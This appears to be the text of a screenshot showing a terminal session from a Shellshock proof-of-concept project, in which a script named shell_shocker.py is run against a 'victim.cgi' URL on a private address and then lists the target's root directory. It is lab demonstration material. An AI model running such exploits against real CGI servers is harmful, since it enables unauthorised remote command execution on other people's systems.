 cuc@cuc-VirtualBox:~/shellshocker-pocs$ python shell_shocker.py http://192.168.2
03.3/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /bin/ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var